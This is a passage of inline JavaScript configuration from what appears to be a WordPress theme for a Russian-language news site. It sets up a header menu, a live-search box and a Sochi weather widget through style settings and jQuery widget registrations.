iIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-d","today_icon_text":"\u044f\u0441\u043d\u043e","today_temp":[13.1,55.5],"today_humidity":64,"today_wind_speed":[3.7999999999999998,2.3999999999999999],"today_min":[13.1,55.5],"today_max":[13.1,55.5],"today_clouds":5,"current_unit":0,"forecast":[{"timestamp":1769688000,"day_name":"\u0427\u0442","day_temp":[13,56],"owm_day_index":0},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[12,54],"owm_day_index":4},{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[11,52],"owm_day_index":12},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":20},{"timestamp":1769990400,"day_name":"\u041f\u043d","day_temp":[12,53],"owm_day_index":28}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 